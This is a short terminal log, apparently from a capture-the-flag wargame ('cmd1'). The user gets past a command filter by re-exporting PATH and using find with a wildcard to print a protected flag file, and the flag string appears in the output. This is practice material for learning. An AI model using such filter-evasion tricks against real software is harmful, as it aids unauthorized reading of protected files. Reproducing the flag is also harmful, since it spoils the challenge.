 mommy now I get what PATH environment is for :)
mommy now I get what PATH environment is for :)
cat: ./.bash_history: Permission denied
mommy now I get what PATH environment is for :)
find: ‘./.bash_history’: Permission denied
cmd1@ubuntu:~$ ./cmd1 "export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbi
n:/bin:/usr/games:/usr/local/games; find ./f -exec cat '{}' ./f* \;"
find: ‘./f’: No such file or directory
cmd1@ubuntu:~$ ./cmd1 "export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbi
n:/bin:/usr/games:/usr/local/games; find ./f* -exec cat '{}' ./f* \;"
mommy now I get what PATH environment is for :)
mommy now I get what PATH environment is for :)
cmd1@ubuntu:~$ ./cmd1 "export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbi
n:/bin:/usr/games:/usr/local/games; find ./f* -exec cat '{}' \;"
mommy now I get what PATH environment is for :)